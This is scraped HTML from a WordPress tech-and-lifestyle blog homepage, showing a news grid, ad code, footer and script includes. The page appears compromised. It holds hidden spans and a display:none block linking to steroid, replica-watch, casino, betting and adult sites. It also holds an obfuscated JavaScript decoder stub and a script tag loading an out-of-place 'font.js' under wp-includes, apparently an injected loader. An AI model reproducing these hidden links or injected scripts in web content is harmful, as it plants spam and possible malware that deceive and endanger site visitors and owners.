                        <a href="https://www.crazyspeedtech.com/what-you-should-know-about-interaction-design/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="231" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What You Should Know About Interaction Design" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/What-You-Should-Know-About-Interaction-Design.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/What-You-Should-Know-About-Interaction-Design.jpg 850w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/What-You-Should-Know-About-Interaction-Design-300x198.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/What-You-Should-Know-About-Interaction-Design-768x508.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/What-You-Should-Know-About-Interaction-Design-810x536.jpg 810w" data-sizes="auto" data-expand="700" title="What You Should Know About Interaction Design 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-you-should-know-about-interaction-design/">What You Should Know About Interaction Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-you-should-know-about-interaction-design/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="265" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Choosing an Online Trading Broker Essential Tips To Consider" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Choosing an Online Trading Broker: Essential Tips To Consider 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/">Choosing an Online Trading Broker: Essential Tips To Consider</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/" ><i class="fa fa-clock-o"></i> January 18, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-top-10-reasons-to-consider-hiring-angularjs-developers-to-scale-your-firm/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Top 10 Reasons To Consider Hiring AngularJS Developers To Scale Your Firm" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12.jpeg 1899w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-300x163.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-1024x557.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-768x418.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-1536x836.jpeg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-810x441.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-12-1140x620.jpeg 1140w" data-sizes="auto" data-expand="700" title="The Top 10 Reasons To Consider Hiring AngularJS Developers To Scale Your Firm 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-top-10-reasons-to-consider-hiring-angularjs-developers-to-scale-your-firm/">The Top 10 Reasons To Consider Hiring AngularJS Developers To Scale Your Firm</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-top-10-reasons-to-consider-hiring-angularjs-developers-to-scale-your-firm/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/computer-troubleshooting-maintenance-tips-organization/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="210" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Computer Troubleshooting and Maintenance Tips for Your Organization" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920-300x180.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920-768x461.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920-1024x614.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920-810x486.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/beverage-3157395_1920-1140x684.jpg 1140w" data-sizes="auto" data-expand="700" title="Computer Troubleshooting and Maintenance Tips for Your Organization 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/computer-troubleshooting-maintenance-tips-organization/">Computer Troubleshooting and Maintenance Tips for Your Organization</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/computer-troubleshooting-maintenance-tips-organization/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/need-anti-money-laundering-measures-real-estate/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="203" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Need for Anti-Money Laundering Measures for Real Estate" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Screenshot-2019-11-05-at-5.50.31-PM.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Screenshot-2019-11-05-at-5.50.31-PM.png 599w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Screenshot-2019-11-05-at-5.50.31-PM-300x174.png 300w" data-sizes="auto" data-expand="700" title="Need for Anti-Money Laundering Measures for Real Estate 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/finance/" class="category-finance">Finance</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/need-anti-money-laundering-measures-real-estate/">Need for Anti-Money Laundering Measures for Real Estate</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/need-anti-money-laundering-measures-real-estate/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="225" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 primary advantages of hardwood flooring" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6-300x193.jpeg 300w" data-sizes="auto" data-expand="700" title="5 primary advantages of hardwood flooring 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/">5 primary advantages of hardwood flooring</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/advantages-disadvantages-used-cars-delhi/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Advantages and Disadvantages Of Used Cars At Delhi" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Advantages-and-Disadvantages-Of-Used-Cars-At-Delhi.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Advantages-and-Disadvantages-Of-Used-Cars-At-Delhi.jpg 420w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Advantages-and-Disadvantages-Of-Used-Cars-At-Delhi-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Advantages and Disadvantages Of Used Cars At Delhi 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/advantages-disadvantages-used-cars-delhi/">Advantages and Disadvantages Of Used Cars At Delhi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/advantages-disadvantages-used-cars-delhi/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/common-phishing-techniques/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Common Phishing Techniques" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/phishing-techniques.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/phishing-techniques.jpg 900w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/phishing-techniques-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/phishing-techniques-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/phishing-techniques-810x455.jpg 810w" data-sizes="auto" data-expand="700" title="Common Phishing Techniques 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/common-phishing-techniques/">Common Phishing Techniques</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/common-phishing-techniques/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6972ae2443f9d = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12338,37256,21043,32227,32215,29980,29136,21316,17269,10879,6351,6982,18695,39451,39444,39437,30314,9323","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How Cannabis Software is Empowering Producers","@id":"https:\/\/www.crazyspeedtech.com\/cannabis-software-empowering-producers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12338","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/macintosh-hdusersandreforgetdropboxandre-famp.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"Hyperconverged Infrastructure Guide","@id":"https:\/\/www.crazyspeedtech.com\/hyperconverged-infrastructure-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/Hyperconverged-Infrastructure-Guide.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"How To Improve Your Health And Fitness?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-improve-your-health-and-fitness\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21043","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/Cover-home.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"How to Keep your Kids Engaged with Positive Activities","@id":"https:\/\/www.crazyspeedtech.com\/how-to-keep-your-kids-engaged-with-positive-activities\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32227","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/Educational-Indoor-Activities-Family-Play-Time.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"How Schools Have Changed Since the Start of the Digital Revolution","@id":"https:\/\/www.crazyspeedtech.com\/how-schools-have-changed-since-the-start-of-the-digital-revolution\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32215","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/K.-Jarrett_CC-BY-2.0_cropped.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Online Casinos: 10 Tips to Improve Your Gaming Experience","@id":"https:\/\/www.crazyspeedtech.com\/online-casinos-10-tips-to-improve-your-gaming-experience\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29980","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/casino-chips-9.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"5 Tips for Setting Up a Home 